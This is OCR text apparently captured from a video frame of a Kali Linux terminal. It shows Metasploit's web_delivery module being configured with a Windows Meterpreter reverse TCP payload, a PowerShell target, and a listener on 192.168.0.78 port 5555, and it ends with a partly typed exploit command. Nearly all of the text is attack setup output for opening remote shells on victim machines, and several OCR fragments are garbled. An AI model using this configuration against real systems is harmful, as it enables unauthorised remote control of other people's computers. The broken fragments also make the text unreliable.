 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
2 PSH
ATTEND
LIST
msf exploit(multi/script/web_delivery) > set LPORT 5555
LPORT => 5555
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.78 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
Send to:
Type he
msf exploit(multi/script/web_delivery) > exploi
ENG 5:20 PM